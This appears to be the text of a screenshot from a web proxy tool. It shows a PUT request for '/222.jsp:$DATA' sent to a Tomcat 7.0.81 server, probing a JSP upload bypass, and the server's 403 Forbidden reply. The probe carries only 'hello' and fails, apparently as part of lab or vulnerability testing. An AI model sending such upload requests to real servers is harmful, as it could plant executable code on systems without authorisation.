 Request
Raw Params Headers Hex
PUT /222.jsp:$DATA HTTP/1.1
Host: 192.168.1.158:8080
Cache-Control: max-age=0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/61.0.3163.100 Safari/537.36
Upgrade-Insecure-Requests: 1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Connection: close
Content-Length: 5
hello
Response
Raw Headers Hex HTML Render
HTTP/1.1 403 Forbidden
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=utf-8
Content-Language: en
Content-Length: 961
Date: Sat, 30 Sep 2017 03:15:42 GMT
Connection: close
<html><head><title>Apache Tomcat/7.0.81 - Error report</title><style><!--H1
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:22px;} H2
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:16px;} H3
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:14px;} BODY
{font-family:Tahoma,Arial,sans-serif;color:black;background-color:white;} B
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;} P
{font-family:Tahoma,Arial,sans-serif;background:white;color:black;font-size:12px;}A {color : black;}A.name
{color : black;}HR {color : #525D76;}--></style> </head><body><h1>HTTP Status 403 - </h1><HR size="1"
noshade="noshade"><p><b>type</b> Status report</p><p><b>message</b> <u></u></p><p><b>description</b>
<u>Access to the specified resource has been forbidden.</u></p><HR size="1" noshade="noshade"><h3>Apache
Tomcat/7.0.81</h3></body></html>